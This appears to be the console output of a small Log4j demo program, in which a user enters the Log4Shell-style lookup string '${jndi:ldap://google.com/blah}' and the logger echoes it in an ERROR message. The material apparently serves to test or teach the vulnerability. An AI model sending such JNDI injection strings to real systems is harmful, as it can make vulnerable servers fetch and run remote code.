 $ ./start.sh
Demo Start
User Input :
${jndi:ldap://google.com/blah}
Log Message from Log4j :
09:18:24.773 [main] ERROR log4j_demo - ${jndi:ldap://google.com/blah}
User Input :